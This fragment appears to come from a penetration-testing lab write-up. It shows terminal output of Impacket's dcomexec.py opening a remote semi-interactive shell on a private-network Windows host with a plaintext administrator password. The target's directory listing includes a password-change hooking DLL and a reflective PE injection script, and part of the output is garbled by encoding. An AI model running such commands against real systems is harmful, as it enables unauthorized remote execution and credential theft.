 └─$ python3 dcomexec.py  administrator:Test123@192.168.23.130
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 667C-F793
C:\ ��Ŀ¼
2021/10/11  19:03           234,496 HookPasswordChange.dll
2021/10/11  19:28           140,184 Invoke-ReflectivePEInjection.ps1
2013/08/22  23:52    <DIR>          PerfLogs
2021/10/10  17:43    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/10/11  19:11    <DIR>          Users
2021/10/12  14:59    <DIR>          Windows
2 ���ļ�        374,680 �